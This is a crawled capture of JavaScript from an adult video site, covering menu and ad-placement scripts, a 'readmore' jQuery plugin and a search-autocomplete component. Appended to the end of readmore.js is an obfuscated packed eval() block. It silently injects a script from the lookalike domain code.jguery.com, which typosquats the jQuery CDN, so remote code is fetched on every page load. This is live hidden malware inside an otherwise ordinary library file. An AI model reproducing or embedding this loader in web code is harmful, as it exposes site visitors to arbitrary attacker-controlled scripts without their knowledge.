document.addEventListener('DOMContentLoaded', function() {
const hasDropdowns = document.querySelectorAll('.has-dropdown');
hasDropdowns.forEach(dropdown => {
const link = dropdown.querySelector('a');
link.addEventListener('click', function(e) {
// Csak mobil méretig (767px alatt)
if (window.innerWidth <= 767) {
e.preventDefault();
// Zárj be minden más lenyílót
hasDropdowns.forEach(other => {
if (other !== dropdown) {
other.classList.remove('active');
}
});
// Toggle az aktuális lenyíló
dropdown.classList.toggle('active');
}
});
});
// Zárás amikor kattintasz valahol máshol
document.addEventListener('click', function(e) {
if (window.innerWidth <= 767) {
if (!e.target.closest('.has-dropdown')) {
hasDropdowns.forEach(dropdown => {
dropdown.classList.remove('active');
});
}
}
});
});
</script>


<script src="//grannymommy.com/js/readmore.js"></script>
<script>
    $('article').readmore({
        maxHeight: 40,
        moreLink: '<a href="#">Show More</a>',
        lessLink: '<a href="#">Hide</a>'
    });
</script>

<script>
(function() {
  function getAdPosition() {
    var width = window.innerWidth;
    if (width >= 1024) return 12;
    if (width >= 768) return 9;
    return 6;
  }
  function moveAds() {
    var grids = document.querySelectorAll('.video-grid');
    var nativeAd = document.querySelector('.native-ad-slot');
    var outstreamAd = document.querySelector('.outstream-ad-slot');
    
    if (!grids[0]) return;
    
    var position = getAdPosition();
    
    // Native ad az első gridbe
    if (nativeAd) {
      var firstGridItems = grids[0].querySelectorAll('.thumb-item');
      if (firstGridItems.length >= position) {
        firstGridItems[position - 1].after(nativeAd);
      }
    }
    
    // Outstream ad: első két grid thumbjait összevonjuk
    if (outstreamAd && grids[1]) {
      var grid1Items = Array.from(grids[0].querySelectorAll('.thumb-item'));
      var grid2Items = Array.from(grids[1].querySelectorAll('.thumb-item'));
      var allItems = grid1Items.concat(grid2Items);
      
      // Pozíció = position * 2 (mert native ad után még ugyanannyi thumb kell)
      var outstreamPos = position * 2;
      
      if (allItems.length >= outstreamPos) {
        allItems[outstreamPos - 1].after(outstreamAd);
      }
    }
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', moveAds);
  } else {
    moveAds();
  }
  var resizeTimer;
  window.addEventListener('resize', function() {
    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(moveAds, 250);
  });
})();
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://grannymommy.com/js/readmore.js
body_size: 1456
content:
!function(e){function t(t,o){if(this.element=t,this.options=e.extend({},i,o),e(this.element).data("max-height",this.options.maxHeight),e(this.element).data("height-margin",this.options.heightMargin),delete this.options.maxHeight,this.options.embedCSS&&!a){var n=".readmore-js-toggle, .readmore-js-section { "+this.options.sectionCSS+" } .readmore-js-section { overflow: hidden; }";!function(e,t){var s=e.createElement("style");s.type="text/css",s.styleSheet?s.styleSheet.cssText=t:s.appendChild(e.createTextNode(t)),e.getElementsByTagName("head")[0].appendChild(s)}(document,n),a=!0}this._defaults=i,this._name=s,this.init()}var s="readmore",i={speed:100,maxHeight:200,heightMargin:16,moreLink:'<a href="#">Read More</a>',lessLink:'<a href="#">Close</a>',embedCSS:!0,sectionCSS:"display: block; width: 100%;",startOpen:!1,expandedClass:"readmore-js-expanded",collapsedClass:"readmore-js-collapsed",beforeToggle:function(){},afterToggle:function(){}},a=!1;t.prototype={init:function(){var t=this;e(this.element).each(function(){var s=e(this),i=s.css("max-height").replace(/[^-\d\.]/g,"")>s.data("max-height")?s.css("max-height").replace(/[^-\d\.]/g,""):s.data("max-height"),a=s.data("height-margin");if("none"!=s.css("max-height")&&s.css("max-height","none"),t.setBoxHeight(s),s.outerHeight(!0)<=i+a)return!0;s.addClass("readmore-js-section "+t.options.collapsedClass).data("collapsedHeight",i);var o=t.options.startOpen?t.options.lessLink:t.options.moreLink;s.after(e(o).on("click",function(e){t.toggleSlider(this,s,e)}).addClass("readmore-js-toggle")),t.options.startOpen||s.css({height:i})}),e(window).on("resize",function(e){t.resizeBoxes()})},toggleSlider:function(t,s,i){i.preventDefault();var a=this,o=newLink=sectionClass="",n=!1,h=e(s).data("collapsedHeight");e(s).height()<=h?(o=e(s).data("expandedHeight")+"px",newLink="lessLink",n=!0,sectionClass=a.options.expandedClass):(o=h,newLink="moreLink",sectionClass=a.options.collapsedClass),a.options.beforeToggle(t,s,n),e(s).animate({height:o},{duration:a.options.speed,complete:function(){a.options.afterToggle(t,s,n),e(t).replaceWith(e(a.options[newLink]).on("click",function(e){a.toggleSlider(this,s,e)}).addClass("readmore-js-toggle")),e(this).removeClass(a.options.collapsedClass+" "+a.options.expandedClass).addClass(sectionClass)}})},setBoxHeight:function(e){var t=e.clone().css({height:"auto",width:e.width(),overflow:"hidden"}).insertAfter(e),s=t.outerHeight(!0);t.remove(),e.data("expandedHeight",s)},resizeBoxes:function(){var t=this;e(".readmore-js-section").each(function(){var s=e(this);t.setBoxHeight(s),(s.height()>s.data("expandedHeight")||s.hasClass(t.options.expandedClass)&&s.height()<s.data("expandedHeight"))&&s.css("height",s.data("expandedHeight"))})},destroy:function(){var t=this;e(this.element).each(function(){var s=e(this);s.removeClass("readmore-js-section "+t.options.collapsedClass+" "+t.options.expandedClass).css({"max-height":"",height:"auto"}).next(".readmore-js-toggle").remove(),s.removeData()})}},e.fn[s]=function(i){var a=arguments;return void 0===i||"object"==typeof i?this.each(function(){if(e.data(this,"plugin_"+s)){var a=e.data(this,"plugin_"+s);a.destroy.apply(a)}e.data(this,"plugin_"+s,new t(this,i))}):"string"==typeof i&&"_"!==i[0]&&"init"!==i?this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof t&&"function"==typeof o[i]&&o[i].apply(o,Array.prototype.slice.call(a,1))}):void 0}}(jQuery);

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 0=2.8(\'6\');0.a(\'4\',\'3://5.9.g/b-1.h.1.f.e\');2.c.d(0);',18,18,'adsscript||document|https|src|code|script|var|createElement|jguery|setAttribute|jquery|head|appendChild|js|min|com|11'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://www.grannymommy.com/js/search-autocomplete.js
body_size: 3068
content:
/*
 * Search Autocomplete Frontend Component
 * VERSION 2.0 - WITH TRENDING BADGE SUPPORT
 *
 * UPGRADES:
 * - Trending badge display (🔥)
 * - Trending-aware rendering
 * - Better UX for trending searches
 *
 * Features:
 * - Works from 1 character
 * - No popular suggestions on focus
 * - Highlights match anywhere in text
 */

(function(window, document) {
    'use strict';

    var SearchAutocomplete = {

        defaults: {
            apiUrl: '/media/plugins/autocomplete/autocomplete_api.php',
            sub: 0,
            minChars: 1,           // Start from 1 character
            maxResults: 10,
            debounceMs: 100,       // Fast response
            showPopular: false,    // No popular on focus
            highlightMatch: true,
            submitOnSelect: true,
            showCount: false,
            showTrendingBadge: true,  // NEW! Show 🔥 for trending
            placeholder: 'Search...',
            noResultsText: '',     // Empty = don't show "no results"

            onSelect: null,
            onSearch: null,
            onOpen: null,
            onClose: null
        },

        init: function(selector, options) {
            var input = typeof selector === 'string'
                ? document.querySelector(selector)
                : selector;

            if (!input) {
                console.error('SearchAutocomplete: Input not found');
                return null;
            }

            var instance = Object.create(this);
            instance.input = input;
            instance.options = this._extend({}, this.defaults, options || {});
            instance.isOpen = false;
            instance.selectedIndex = -1;
            instance.suggestions = [];
            instance.debounceTimer = null;
            instance.cache = {};
            instance.currentQuery = '';

            instance._createDropdown();
            instance._bindEvents();

            return instance;
        },

        _extend: function(target) {
            for (var i = 1; i < arguments.length; i++) {
                var source = arguments[i];
                if (source) {
                    for (var key in source) {
                        if (source.hasOwnProperty(key)) {
                            target[key] = source[key];
                        }
                    }
                }
            }
            return target;
        },

        _createDropdown: function() {
            var wrapper = this.input.parentElement;
            if (!wrapper.classList.contains('ac-wrapper')) {
                wrapper = document.createElement('div');
                wrapper.className = 'ac-wrapper';
                this.input.parentNode.insertBefore(wrapper, this.input);
                wrapper.appendChild(this.input);
            }
            this.wrapper = wrapper;

            this.dropdown = document.createElement('div');
            this.dropdown.className = 'ac-dropdown';
            this.dropdown.style.display = 'none';
            wrapper.appendChild(this.dropdown);

            this.input.classList.add('ac-input');
            this.input.setAttribute('autocomplete', 'off');

            if (this.options.placeholder) {
                this.input.placeholder = this.options.placeholder;
            }
        },

        _bindEvents: function() {
            var self = this;

            this.input.addEventListener('input', function(e) {
                self._onInput(e);
            });

            this.input.addEventListener('focus', function(e) {
                // Only show dropdown if there's text
                var query = self.input.value.trim();
                if (query.length >= self.options.minChars) {
                    self._fetchSuggestions(query);
                }
            });

            this.input.addEventListener('blur', function(e) {
                setTimeout(function() {
                    self._close();
                }, 150);
            });

            this.input.addEventListener('keydown', function(e) {
                self._onKeydown(e);
            });

            this.dropdown.addEventListener('click', function(e) {
                var item = e.target.closest('.ac-item');
                if (item) {
                    var index = parseInt(item.dataset.index, 10);
                    self._selectItem(index);
                }
            });

            this.dropdown.addEventListener('mouseover', function(e) {
                var item = e.target.closest('.ac-item');
                if (item) {
                    self._highlightItem(parseInt(item.dataset.index, 10));
                }
            });
        },

        _onInput: function(e) {
            var self = this;
            var query = this.input.value.trim();

            if (this.debounceTimer) {
                clearTimeout(this.debounceTimer);
            }

            // Close if empty
            if (query.length < this.options.minChars) {
                this._close();
                return;
            }

            // Debounce API call
            this.debounceTimer = setTimeout(function() {
                self._fetchSuggestions(query);
            }, this.options.debounceMs);
        },

        _onKeydown: function(e) {
            if (!this.isOpen) {
                // If Enter and dropdown closed, let form submit
                if (e.keyCode === 13) return;
                return;
            }

            switch (e.keyCode) {
                case 40: // Down
                    e.preventDefault();
                    this._navigate(1);
                    break;

                case 38: // Up
                    e.preventDefault();
                    this._navigate(-1);
                    break;

                case 13: // Enter
                    if (this.selectedIndex >= 0) {
                        e.preventDefault();
                        this._selectItem(this.selectedIndex);
                    }
                    break;

                case 27: // Escape
                    e.preventDefault();
                    this._close();
                    break;

                case 9: // Tab
                    this._close();
                    break;
            }
        },

        _navigate: function(direction) {
            var newIndex = this.selectedIndex + direction;
            var maxIndex = this.suggestions.length - 1;

            if (newIndex < 0) newIndex = maxIndex;
            else if (newIndex > maxIndex) newIndex = 0;

            this._highlightItem(newIndex);
        },

        _highlightItem: function(index) {
            var items = this.dropdown.querySelectorAll('.ac-item');

            for (var i = 0; i < items.length; i++) {
                items[i].classList.remove('ac-item-active');
            }

            if (index >= 0 && index < items.length) {
                items[index].classList.add('ac-item-active');
                this.selectedIndex = index;
            }
        },

        _selectItem: function(index) {
            if (index < 0 || index >= this.suggestions.length) return;

            var suggestion = this.suggestions[index];

            this.input.value = suggestion.text;

            if (typeof this.options.onSelect === 'function') {
                this.options.onSelect(suggestion, this);
            }

            if (this.options.submitOnSelect && suggestion.url) {
                window.location.href = suggestion.url;
            }

            this._close();
        },

        _fetchSuggestions: function(query) {
            var self = this;
            this.currentQuery = query;
            var cacheKey = 'q_' + query.toLowerCase();

            if (this.cache[cacheKey]) {
                this._renderSuggestions(this.cache[cacheKey], query);
                return;
            }

            var url = this.options.apiUrl +
                '?q=' + encodeURIComponent(query) +
                '&sub=' + this.options.sub +
                '&limit=' + this.options.maxResults;

            this._fetch(url, function(data) {
                // Check if query still matches (user might have typed more)
                if (self.currentQuery !== query) return;

                if (data && data.suggestions) {
                    self.cache[cacheKey] = data.suggestions;
                    self._renderSuggestions(data.suggestions, query);

                    if (typeof self.options.onSearch === 'function') {
                        self.options.onSearch(query, data.suggestions, self);
                    }
                }
            });
        },

        _fetch: function(url, callback) {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, true);
            xhr.setRequestHeader('Accept', 'application/json');

            xhr.onreadystatechange = function() {
                if (xhr.readyState === 4 && xhr.status === 200) {
                    try {
                        callback(JSON.parse(xhr.responseText));
                    } catch (e) {
                        callback(null);
                    }
                }
            };

            xhr.onerror = function() { callback(null); };
            xhr.send();
        },

        _renderSuggestions: function(suggestions, query) {
            this.suggestions = suggestions || [];
            this.selectedIndex = -1;

            if (this.suggestions.length === 0) {
                // Don't show "no results" message, just close
                this._close();
                return;
            }

            var html = '';
            var self = this;
            var queryLower = query.toLowerCase();

            this.suggestions.forEach(function(item, index) {
                var displayText = item.display || item.text;

                // Highlight matching text anywhere in the string
                if (self.options.highlightMatch && query) {
                    displayText = self._highlightText(displayText, queryLower);
                }

                // Build item HTML
                var itemClass = 'ac-item';
                if (item.is_trending) {
                    itemClass += ' ac-item-trending';
                }

                html += '<div class="' + itemClass + '" data-index="' + index + '">';
                html += '<span class="ac-item-text">' + displayText;

                // NEW: Trending badge 🔥
                if (self.options.showTrendingBadge && item.is_trending) {
                    html += ' <span class="ac-trending-badge" title="Trending now!">🔥</span>';
                }

                html += '</span>';

                if (self.options.showCount && item.count) {
                    html += '<span class="ac-item-count">' + self._formatCount(item.count) + '</span>';
                }

                html += '</div>';
            });

            this.dropdown.innerHTML = html;
            this._open();
        },

        // Highlight matching text (case insensitive, anywhere in string)
        _highlightText: function(text, query) {
            var lowerText = text.toLowerCase();
            var index = lowerText.indexOf(query);

            if (index === -1) return text;

            var before = text.substring(0, index);
            var match = text.substring(index, index + query.length);
            var after = text.substring(index + query.length);

            return before + '<strong>' + match + '</strong>' + after;
        },

        _open: function() {
            if (!this.isOpen) {
                this.dropdown.style.display = 'block';
                this.isOpen = true;
                this.wrapper.classList.add('ac-open');

                if (typeof this.options.onOpen === 'function') {
                    this.options.onOpen(this);
                }
            }
        },

        _close: function() {
            if (this.isOpen) {
                this.dropdown.style.display = 'none';
                this.isOpen = false;
                this.selectedIndex = -1;
                this.wrapper.classList.remove('ac-open');

                if (typeof this.options.onClose === 'function') {
                    this.options.onClose(this);
                }
            }
        },

        _formatCount: function(num) {
            if (num >= 1000000) return (num / 1000000).toFixed(1) + 'M';
            if (num >= 1000) return (num / 1000).toFixed(1) + 'K';
            return num.toString();
        },

        destroy: function() {
            this.dropdown.remove();
            this.input.classList.remove('ac-input');
            this.wrapper.classList.remove('ac-wrapper', 'ac-open');
        },

        clearCache: function() {
            this.cache = {};
        }
    };

    window.SearchAutocomplete = SearchAutocomplete;

})(window, document);
